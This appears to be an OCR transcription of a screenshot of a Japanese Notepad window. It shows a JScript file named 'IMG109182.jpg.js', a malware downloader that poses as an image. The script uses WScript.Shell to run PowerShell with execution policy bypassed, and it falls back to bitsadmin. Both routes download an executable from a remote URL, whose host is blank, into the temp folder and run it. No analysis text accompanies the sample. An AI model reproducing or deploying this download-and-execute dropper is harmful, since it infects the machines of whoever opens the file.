 IMG109182.jpg.js - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
var jsRun=new ActiveXObject('WSCRIPT.Shell');
jsRun.Run("cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object
System.Net.WebClient).DownloadFile('http:// /jpr.exe','%temp%¥
¥7276467.exe');Start-Process '%temp%¥¥7276467.exe'",false);
jsRun.Run("cmd.exe /c bitsadmin /transfer getitman /download /priority high
http:// /jpr.exe %temp%¥¥5737263.exe&start %temp%¥¥5737263.exe", false);
行 3、列 27 100% Unix (LF) UTF-8